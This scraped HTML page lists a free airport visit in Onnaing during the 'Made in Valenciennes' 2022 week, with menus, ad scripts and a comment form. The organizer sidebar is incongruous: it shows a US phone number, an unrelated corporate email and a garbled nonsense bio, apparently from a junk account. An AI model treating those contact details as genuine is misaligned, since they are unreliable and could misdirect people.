.elementor-element.elementor-element-8857cee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-8857cee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-8857cee > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.desk-logo{width:200px;height:60px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.mobile-logo{width:200px;height:60px;}.elementor-1676 .elementor-element.elementor-element-109ff69 .ova_logo img.logo-fixed{width:200px;height:60px;}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-a80f366.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1676 .elementor-element.elementor-element-a80f366 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu{flex-direction:row;justify-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a{padding:25px 0px 25px 0px;color:#22213f;font-size:14px;text-transform:capitalize;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a:hover{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li.active>a{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav .dropdown-menu{min-width:11rem;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li a{padding:10px 15px 10px 15px;font-size:14px;text-transform:capitalize;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li > a:hover{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li.active > a{color:#e86c60;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu{border-radius:0px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.28);}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .dropdown button.dropdown-toggle{margin:6px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.06);}.elementor-bc-flex-widget .elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-35efe56.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}@media(min-width:768px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:25.015%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:56.621%;}.elementor-1676 .elementor-element.elementor-element-35efe56{width:18.028%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:30%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:70%;}}@media(max-width:1024px){.elementor-1676 .elementor-element.elementor-element-d4df761{padding:15px 10px 15px 10px;}.elementor-1676 .elementor-element.elementor-element-8857cee > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1676 .elementor-element.elementor-element-a80f366 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu > li > a{padding:10px 0px 10px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu{padding:0px 0px 0px 15px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav ul.menu .dropdown-menu li a{padding:10px 0px 10px 0px;}.elementor-1676 .elementor-element.elementor-element-d40c3ed .ova_nav li a{border-width:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-1676 .elementor-element.elementor-element-8857cee{width:40%;}.elementor-1676 .elementor-element.elementor-element-a80f366{width:60%;}.elementor-1676 .elementor-element.elementor-element-d40c3ed > .elementor-widget-container{margin:0px 15px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1676" class="elementor elementor-1676">
<section class="elementor-section elementor-top-section elementor-element elementor-element-70ebb7b elementor-section-content-middle ovamenu_hide ovamenu_shrink ovamenu_shrink_mobile footer elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70ebb7b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf312d6 fix-flex-start-767" data-id="bf312d6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ffef2df elementor-widget__width-auto elementor-widget elementor-widget-el_menu_event_price" data-id="ffef2df" data-element_type="widget" data-widget_type="el_menu_event_price.default">
<div class="elementor-widget-container">
<div class="el-menu-event-price">
<span class="event_loop_price"></span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f0d64d6 elementor-align-right elementor-widget__width-auto booking_event_button elementor-widget elementor-widget-button" data-id="f0d64d6" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-cart-plus"></i>			</span>
<span class="elementor-button-text">Booking Now</span>
</span>
</a>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d4df761 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d4df761" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8857cee" data-id="8857cee" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-109ff69 elementor-widget elementor-widget-ova_logo" data-id="109ff69" data-element_type="widget" data-widget_type="ova_logo.default">
<div class="elementor-widget-container">
<a class="ova_logo" href="https://ici-on-vibre.fr/">
<img src="[data-uri]" alt="Ici on vibre" class="desk-logo d-none d-xl-block lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="desk-logo d-none d-xl-block" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="mobile-logo d-block d-xl-none lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="mobile-logo d-block d-xl-none" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="logo-fixed lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="logo-fixed" data-eio="l" /></noscript>
</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a80f366" data-id="a80f366" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d40c3ed elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="d40c3ed" data-element_type="widget" data-widget_type="ova_menu.default">
<div class="elementor-widget-container">
<div class="ova_menu_clasic">
<div class="ova_wrap_nav  NavBtn_right NavBtn_right_m">
<button class="ova_openNav" type="button" aria-label="open navigation">
<i class="fas fa-bars"></i>
</button>
<div class="ova_nav canvas_left canvas_bg_gray">
<a href="javascript:void(0)" class="ova_closeNav" role="button" aria-label="close navigation"><i class="fas fa-times"></i></a>
<ul id="menu-primary-menu" class="menu sub_menu_dir_right"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-90 dropdown"><a title="Accueil" href="https://ici-on-vibre.fr/">Accueil<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor menu-item-has-children menu-item-35427 dropdown"><a title="événements culturels" href="https://ici-on-vibre.fr/event_cat/evenements-culturels/">événements culturels<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8568"><a title="Exposition" href="https://ici-on-vibre.fr/event_cat/exposition/">Exposition</a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8565"><a title="Créatif" href="https://ici-on-vibre.fr/event_cat/loisirs-creatifs/">Créatif</a></li>
<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8575"><a title="Spectacle" href="https://ici-on-vibre.fr/event_cat/spectacle/">Spectacle</a></li>
<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-8578"><a title="Visite" href="https://ici-on-vibre.fr/event_cat/visite/">Visite</a></li>
<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8563"><a title="Cinéma" href="https://ici-on-vibre.fr/event_cat/sortie-cinema/">Cinéma</a></li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8564"><a title="Conférences" href="https://ici-on-vibre.fr/event_cat/conferences/">Conférences</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8570"><a title="Lecture" href="https://ici-on-vibre.fr/event_cat/ateliers-lectures/">Lecture</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8572"><a title="Musique" href="https://ici-on-vibre.fr/event_cat/musique/">Musique</a></li>
<li id="menu-item-39917" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-39917"><a title="Danse" href="https://ici-on-vibre.fr/event_cat/danse/">Danse</a></li>
<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8577"><a title="Théâtre" href="https://ici-on-vibre.fr/event_cat/theatre/">Théâtre</a></li>
</ul>
</li>
<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8573"><a title="Restaurant" href="https://ici-on-vibre.fr/event_cat/atelier-cuisine/">Restaurant</a></li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9255 dropdown"><a title="Détente" href="#">Détente<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8562"><a title="Brocante" href="https://ici-on-vibre.fr/event_cat/brocante/">Brocante</a></li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8560"><a title="Balade" href="https://ici-on-vibre.fr/event_cat/balades/">Balade</a></li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8561"><a title="Bien-être" href="https://ici-on-vibre.fr/event_cat/bien-etre/">Bien-être</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8571"><a title="Marché" href="https://ici-on-vibre.fr/event_cat/marche/">Marché</a></li>
</ul>
</li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat current-event-ancestor current-menu-parent current-event-parent menu-item-has-children menu-item-8569 dropdown"><a title="Pour la famille" href="https://ici-on-vibre.fr/event_cat/sortie-en-famille/">Pour la famille<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8567"><a title="Pour enfant" href="https://ici-on-vibre.fr/event_cat/activites-enfants/">Pour enfant</a></li>
</ul>
</li>
<li id="menu-item-21470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21470"><a title="Bons plans" href="https://ici-on-vibre.fr/evenements/bons-plans">Bons plans</a></li>
</ul>
</li>
<li id="menu-item-23576" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23576"><a title="Blog" href="https://ici-on-vibre.fr/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251 dropdown"><a title="Nos offres" href="#">Nos offres<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35930"><a title="Les encarts publicitaires" href="https://ici-on-vibre.fr/encarts-publicitaires/">Les encarts publicitaires</a></li>
<li id="menu-item-56040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56040"><a title="Les articles sponsorisés" href="https://ici-on-vibre.fr/les-articles-sponsorises/">Les articles sponsorisés</a></li>
<li id="menu-item-35940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35940"><a title="La plateforme collaborative" href="https://ici-on-vibre.fr/publications/">La plateforme collaborative</a></li>
<li id="menu-item-51011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51011"><a title="Optimiser fiche Google My Business" href="https://ici-on-vibre.fr/produit/optimisation-fiche-google-my-business/">Optimiser fiche Google My Business</a></li>
</ul>
</li>
<li id="menu-item-40007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40007"><a title="Publier un évènement" href="https://ici-on-vibre.fr/publier-un-evenement/">Publier un évènement</a></li>
</ul>				</div>
<div class="ova_closeCanvas ova_closeNav"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35efe56" data-id="35efe56" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3ce6554 elementor-widget elementor-widget-ova_menu_account" data-id="3ce6554" data-element_type="widget" data-widget_type="ova_menu_account.default">
<div class="elementor-widget-container">
<div class="ova-menu-acount">
<span class="login">
<a href="https://ici-on-vibre.fr/se-connecter/" href="https://ici-on-vibre.fr/se-connecter/" >
<i class="fa fa-user-o"></i>
Connexion						</a>
</span>
<span class="slash">|</span>
<span class="register">
<a href="https://ici-on-vibre.fr/inscription/" href="https://ici-on-vibre.fr/inscription/" >
Créer un compte						</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<article id="event_23287 " class="event_single post-23287 event type-event status-publish has-post-thumbnail hentry event_cat-sortie-gratuite event_cat-sortie-en-famille event_cat-visite event_loc-sortie-nord event_loc-sortie-onnaing">
<div class="event-banner">
<div class="single-banner lazyload" style="" data-back="https://ici-on-vibre.fr/wp-content/uploads/2022/04/visite-aeroport-onnaing.jpg"></div>
</div>
<div class="wrap_event_top">
<div class="event_top">
<div class="event_info">
<div class="date-top">
<div class="date-start">
<div class="wp-date">
<div class="month">avril</div>
<div class="day-week">
<span class="day">12</span>
<span class="weekday">mardi</span>
</div>
</div>
</div>
</div>
<div class="content-top">
<h1 class="title-event-single second_font empty-ticket" >
Visite aéroport Charles Nungesser</h1>
<div class="event_date">
<i class="icon_clock_alt"></i>
<div class="wp-time-top">
mar 12 avril 2022 - jeu 14 avril 2022 15h00 - 16h00<span class='timezone'></span>	</div>
</div>		<div class="event-address">
<i class="icon_pin_alt"></i>
<div class="wp-address">
<span class="el-address-general el-address no_venue">
Onnaing, France				</span>
</div>
</div>
</div>
</div>
<div class="act_gr">
<div class="act_share">
<div class="el_share_social">
<a href="javascript: void()">
<i class="social_share"></i>
Share	</a>
<ul class="share-social-icons clearfix">
<li><a class="share-ico ico-twitter" rel="nofollow" target="_blank" href="https://twitter.com/share?url=https://ici-on-vibre.fr/event/visite-aeroport-onnaing/">Twitter</a></li>
<li><a class="share-ico ico-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://ici-on-vibre.fr/event/visite-aeroport-onnaing/">Facebook</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https://ici-on-vibre.fr/event/visite-aeroport-onnaing/">Pinterest</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=https://ici-on-vibre.fr/event/visite-aeroport-onnaing/">WhatsApp</a></li>
<li><a class="share-ico ico-mail" rel="nofollow" href="mailto:?body=https://ici-on-vibre.fr/event/visite-aeroport-onnaing/">Email</a></li>
</ul></div>
<div class="el_report">
<a href="#" class="el_report_link" data-myaccount_page="https://ici-on-vibre.fr/mon-compte/" data-id_event="23287">
<i class="icon_mail_alt"></i>
Report	</a>
<div class="el_wrap_form_report"></div>
</div>
<div class="el_calendar_export">
<a href="javascript: void()">
<i class="icon_calendar"></i>
Calendar	</a>
<div class="el_con_calendar_export">
<div class="add_cal">
<a href="https://addtocalendar.com/atc/google?utz=420&amp;uln=en-US&amp;vjs=1.5&amp;e[0][date_start]=04/12/22 15:00&amp;e[0][date_end]=04/14/22 16:00&amp;e[0][timezone]=Europe/Paris&amp;e[0][title]=Visite aéroport Charles Nungesser&amp;e[0][description]=« MADE IN VALENCIENNES » fait son grand retour en 2022 pour sa 4ème édition du 11 au 22 avril 2022. Cet évènement met en lumière la force du tissu économique local, industriel mais également artisanal et tertiaire du valenciennois. Parmi les entreprises, venez découvrir les coulisses de l&rsquo;aéroport Charles Nungesser ! Vous ferez la visite complète [&hellip;]&amp;e[0][location]=Onnaing, France&amp;e[0][organizer]=adreyona-birba&amp;e[0][email]=anthony.manarang@nowcfo.com" target="_blank" rel="nofollow">
<i class="icon_calendar"></i>
Add Calendar		</a>
</div>
<div class="export_ical">
<a href="https://addtocalendar.com/atc/ical?utz=420&amp;uln=en-US&amp;vjs=1.5&amp;e[0][date_start]=04/12/22 15:00&amp;e[0][date_end]=04/14/22 16:00&amp;e[0][timezone]=Europe/Paris&amp;e[0][title]=Visite aéroport Charles Nungesser&amp;e[0][description]=« MADE IN VALENCIENNES » fait son grand retour en 2022 pour sa 4ème édition du 11 au 22 avril 2022. Cet évènement met en lumière la force du tissu économique local, industriel mais également artisanal et tertiaire du valenciennois. Parmi les entreprises, venez découvrir les coulisses de l&rsquo;aéroport Charles Nungesser ! Vous ferez la visite complète [&hellip;]&amp;e[0][location]=Onnaing, France&amp;e[0][organizer]=adreyona-birba&amp;e[0][email]=anthony.manarang@nowcfo.com" target="_blank" rel="nofollow">
<i class="icon_download"></i>
Export iCal		</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wrap_main_content">
<div class="main_content">
<div class="event-content">
<div class="event_desc event_section_white">
<h2 class="heading desc-event second_font">Description</h2>
<div class="wrap_content" data-height="580">
<div>
<div class="a8nywdso j7796vcc rz4wbd8a l29c1vbm">
<p>« MADE IN VALENCIENNES » fait son grand retour en 2022 pour sa 4ème édition du 11 au 22 avril 2022.</p>
<p>Cet évènement met en lumière la force du tissu économique local, industriel mais également artisanal et tertiaire du valenciennois.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2008542392"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Parmi les entreprises, venez découvrir les coulisses de l&rsquo;aéroport Charles Nungesser !</p>
<p>Vous ferez la visite complète des équipements et des services : aérogare, piste, service de secours, école de pilotage.</p>
<p>Durée: 1h<br />
RDV : Accueil de l&rsquo;aéroport.</p><div class="juqor696d686da15f2" ><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2008542392"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.juqor696d686da15f2 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.juqor696d686da15f2 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.juqor696d686da15f2 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.juqor696d686da15f2 {
display: block;
}
}
@media screen and (max-width: 767px) {
.juqor696d686da15f2 {
display: block;
}
}
</style>
<p>RESERVATION GRATUITE EN LIGNE sur www.tourismevalenciennes.fr/billetterie</p>
<p>Places limitées.</p>
</div>
</div>
<div class="j83agx80"></div>
<p>&nbsp;</p>
<p><span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 d3f4x2em iv3no6db jq4qci2q a3bd9o3v b1v8xokw oo9gr5id" dir="auto"> </span></p>
<div class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 oo9gr5id lrazzd5p" tabindex="0" role="button"></div>
<div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2600417766"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 3 -->
<div class="el_show_more_desc">
<a href="#" class="btn_showmore"><i class="fas fa-angle-down"></i></a>
</div>
</div>
</div>
<div class="ticket-info event_section_white">
<h3 class="heading second_font">Ticket Information</h3>
<div class="item-info-ticket">
<div class="heading-ticket empty-desc" data-desc="true">
<div class="coupon_tool_tip">
<p class="title-ticket">Tickets</p>
</div>
<div class="wp-price-status">
<p class="price"></p>
<span class="stattus">
Online booking closed							</span>
</div>
</div>
</div>
</div>
<div class="ticket-calendar event_section_white" id="booking_event">
<h3 class="ticket-calendar second_font heading">
Event Calendar				</h3>
<div class="item-calendar-ticket">
<div class="date-time">
<p class="date">
<span class="day">mardi, </span>
12 avril 2022									</p>
<div class="time">
<span class="start-time">15h00</span>
<span class="separator">-</span>
<span class="start-time">16h00</span>
<span class="timezone">
&nbsp;										</span>
</div>
</div>
</div>
<div class="item-calendar-ticket">
<div class="date-time">
<p class="date">
<span class="day">jeudi, </span>
14 avril 2022									</p>
<div class="time">
<span class="start-time">15h00</span>
<span class="separator">-</span>
<span class="start-time">16h00</span>
<span class="timezone">
&nbsp;										</span>
</div>
</div>
</div>
</div>
<div class="event_comments event_section_white">
<div class="content_comments">
<div id="comments" class="comments">
<div class="wrap_comment_form">
<div class="row">
<div class="col-md-12">
<div id="respond" class="comment-respond">
<span class="title-comment second_font">Partagez votre avis pour aider les autres dans leur choix <small><a rel="nofollow" id="cancel-comment-reply-link" href="/event/visite-aeroport-onnaing/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://ici-on-vibre.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form">		<div class="wrap_rating">
<label for="rating" class="second_font">Rating</label>
<fieldset class="comments-rating">
<span class="rating-container">
<input type="radio" id="rating-5" name="rating" value="5" data-value="5"/>
<label class="star" for="rating-5" >5</label>
<input type="radio" id="rating-4" name="rating" value="4" data-value="4"/>
<label class="star" for="rating-4" >4</label>
<input type="radio" id="rating-3" name="rating" value="3" data-value="3"/>
<label class="star" for="rating-3" >3</label>
<input type="radio" id="rating-2" name="rating" value="2" data-value="2"/>
<label class="star" for="rating-2" >2</label>
<input type="radio" id="rating-1" name="rating" value="1" data-value="1"/>
<label class="star" for="rating-1" >1</label>
</span>
</fieldset>
</div>
<div class="name"><label class="label_field second_font">Nom</label><input type="text" name="author" value=""  aria-required=true class="form-control" placeholder="Veuillez indiquer votre nom" /></div>
<div class="email"><label class="label_field second_font">Votre email*</label><input type="text" name="email" value=""  aria-required=true class="form-control" placeholder="Veuillez indiquer votre email" /></div>
<div class="wrap_comment"><label class="label_field second_font">Votre commentaire</label><textarea autocomplete="new-password"  class="form-control" rows="4"  name="ff93907a19"  placeholder="  "></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer votre nom, votre email pour la prochaine fois que vous commenterez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Valider" /> <input type='hidden' name='comment_post_ID' value='23287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
</div><!-- end commentform -->
</div><!-- end comments -->
</div></div>
</div><!-- end single-event-content -->
<div class="event-sidebar">
<div class="event-sidebar-content">
<div class="event_map_section event_section_white">
<h3 class="second_font heading map">
Map
<a class="btn text-center" href="https://maps.google.com?saddr=Current+Location&daddr=50.386711,3.600438" target="_blank" >
<i class="icon_cursor_alt"></i>Get Direction 
</a>
</h3>
<div id="event_map" class="event_map" data-lat="50.386711" data-lng="3.600438" data-address="Onnaing, France" data-zoom="17"></div>
</div>
<!-- Info -->
<div class="info_user event_section_white">
<div class="top">
<div class="user_image">
<img src="[data-uri]" alt="Adreyona Birba" data-src="https://secure.gravatar.com/avatar/2205b55364b486534159e035183c9cc4e6be5514d1b9521386497667b375c75b?s=96&d=mm&r=g" decoding="async" class="lazyload" /><noscript><img src="https://secure.gravatar.com/avatar/2205b55364b486534159e035183c9cc4e6be5514d1b9521386497667b375c75b?s=96&#038;d=mm&#038;r=g" alt="Adreyona Birba" data-eio="l" /></noscript>
</div>
<div class="author_name second_font">
<a class="name" href="https://ici-on-vibre.fr/author/adreyona-birba/ ">
Adreyona Birba				</a>
<div class="user_job second_font">
</div>
</div>
</div>
<!-- rating star -->
<div class="author_rating"><p class="count_star">3</p><p class="stars"><span class="icon_star"></span><span class="icon_star"></span><span class="icon_star_alt"></span><span class="icon_star_alt"></span><span class="icon_star_alt"></span></p></div>
<div class="contact">
<div class="phone">
<i class="icon_phone"></i>
<a href="tel:19859624691">+19859624691</a>
</div>
<div class="mail">
<i class="icon_mail"></i>
<a href="mailto:anthony.manarang@nowcfo.com">anthony.manarang@nowcfo.com</a>
</div>
</div>
<p class="description">
I got it to the dukhs Chechens consolidated their dead man			</p>
<a href="#" rel="nofollow" class="send_mess">
<i class="icon_mail_alt"></i>
Send Message			</a>
<form class="el-sendmail-author">
<input class="input-field" type="text" name="name_customer" value="" placeholder="Name" required />
<input class="input-field" type="text" name="email_customer" placeholder="Email" value="" required />
<input class="input-field" type="text" name="phone_customer" value="" placeholder="Phone" required />
<input class="input-field" type="text" name="subject_customer" placeholder="Subject" required />
<textarea class="input-field" name="content"  cols="30" rows="10" placeholder="Content"></textarea>
<button type="submit" data-id="23287" class="submit-sendmail" >
Send Mail				<div class="submit-load-more">
<div class="load-more">
<div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
</div>
</div>
</button>
</form>
<div class="el-notify">
<p class="success">Send mail success</p>
<p class="error">Send mail failed</p>
<p class="error-require">Please enter input field</p>
<p class="recapcha-vetify">reCAPTCHA verification failed. Please try again.</p>
</div>
</div>
